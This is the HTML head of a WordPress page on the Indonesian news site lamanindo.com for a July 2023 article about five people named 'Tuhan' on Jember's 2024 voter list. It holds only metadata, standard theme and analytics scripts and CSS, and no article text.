

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/
body_size: 62435
content:
<!doctype html >
<html lang="id">
<head>
    <meta charset="UTF-8" />
    <title>Lima Nama Tuhan Masuk DPT 2024 di Jember - LAMANINDO %</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lamanindo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Lima Nama Tuhan Masuk DPT 2024 di Jember - LAMANINDO %</title>
	<meta name="description" content="Lima Nama Tuhan Masuk DPT 2024 di Jember LAMANINDO -" />
	<link rel="canonical" href="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lima Nama Tuhan Masuk DPT 2024 di Jember - LAMANINDO %" />
	<meta property="og:description" content="Lima Nama Tuhan Masuk DPT 2024 di Jember LAMANINDO -" />
	<meta property="og:url" content="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/" />
	<meta property="og:site_name" content="LAMANINDO" />
	<meta property="article:published_time" content="2023-07-08T11:45:34+00:00" />
	<meta property="og:image" content="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg" />
	<meta property="og:image:width" content="499" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anshar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Anshar" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#article","isPartOf":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"},"author":{"name":"Anshar","@id":"https://lamanindo.com/#/schema/person/c19d3b723f18722fe64bc668b3a29f5c"},"headline":"Lima Nama Tuhan Masuk DPT 2024 di Jember","datePublished":"2023-07-08T11:45:34+00:00","mainEntityOfPage":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"},"wordCount":187,"commentCount":0,"publisher":{"@id":"https://lamanindo.com/#organization"},"image":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#primaryimage"},"thumbnailUrl":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg","articleSection":["NASIONAL"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#respond"]}]},{"@type":"WebPage","@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/","url":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/","name":"Lima Nama Tuhan Masuk DPT 2024 di Jember - LAMANINDO %","isPartOf":{"@id":"https://lamanindo.com/#website"},"primaryImageOfPage":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#primaryimage"},"image":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#primaryimage"},"thumbnailUrl":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg","datePublished":"2023-07-08T11:45:34+00:00","description":"Lima Nama Tuhan Masuk DPT 2024 di Jember LAMANINDO -","breadcrumb":{"@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#primaryimage","url":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg","contentUrl":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2023/07/1688736942404-IMG_20230707_203427.jpg","width":499,"height":340,"caption":"Komisioner KPU Jember Ahmad Hanafi"},{"@type":"BreadcrumbList","@id":"https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamanindo.com/"},{"@type":"ListItem","position":2,"name":"NASIONAL","item":"https://lamanindo.com/category/nasional/"},{"@type":"ListItem","position":3,"name":"Lima Nama Tuhan Masuk DPT 2024 di Jember"}]},{"@type":"WebSite","@id":"https://lamanindo.com/#website","url":"https://lamanindo.com/","name":"https://lamanindo.com/","description":"Saluran Info Terpercaya","publisher":{"@id":"https://lamanindo.com/#organization"},"alternateName":"https://lamanindo.com/","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamanindo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://lamanindo.com/#organization","name":"LAMANINDO","alternateName":"LAMANINDO","url":"https://lamanindo.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://lamanindo.com/#/schema/logo/image/","url":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/LOGO-LAMAN-INDO-1.png","contentUrl":"https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/LOGO-LAMAN-INDO-1.png","width":800,"height":247,"caption":"LAMANINDO"},"image":{"@id":"https://lamanindo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lamanindo.com/#/schema/person/c19d3b723f18722fe64bc668b3a29f5c","name":"Anshar","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://lamanindo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37e2a9b54dc1974c759a414a1624aa9401bdd48da96ee2025e59b9d4ba986f79?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37e2a9b54dc1974c759a414a1624aa9401bdd48da96ee2025e59b9d4ba986f79?s=96&d=mm&r=g","caption":"Anshar"},"sameAs":["https://lamanindo.com"],"url":"https://lamanindo.com/author/anshar/"}]}</script>


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamanindo.com\/%77%70%2d%69%6e%63%6c%75%64%65%73\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamanindo.com/%77%70%2d%69%6e%63%6c%75%64%65%73/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%69%6e%63%6c%75%64%65%73/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamanindo.com/%77%70%2d%69%6e%63%6c%75%64%65%73/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VKLSFV0N6G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lamanindo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VKLSFV0N6G");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lamanindo.com/%77%70%2d%6a%73%6f%6e/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamanindo.com/%77%70%2d%6a%73%6f%6e/wp/v2/posts/3436" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamanindo.com/%77%70%2d%6a%73%6f%6e/oembed/1.0/embed?url=https%3A%2F%2Flamanindo.com%2F2023%2F07%2F08%2Flima-nama-tuhan-masuk-dpt-2024-di-jember%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamanindo.com/%77%70%2d%6a%73%6f%6e/oembed/1.0/embed?url=https%3A%2F%2Flamanindo.com%2F2023%2F07%2F08%2Flima-nama-tuhan-masuk-dpt-2024-di-jember%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lamanindo.com\/%77%70%2d%6a%73%6f%6e\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4530888605907357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lamanindo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/lamanindo.com\/%77%70%2d%63%6f%6e%74%65%6e%74\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5ed59ef5a3";
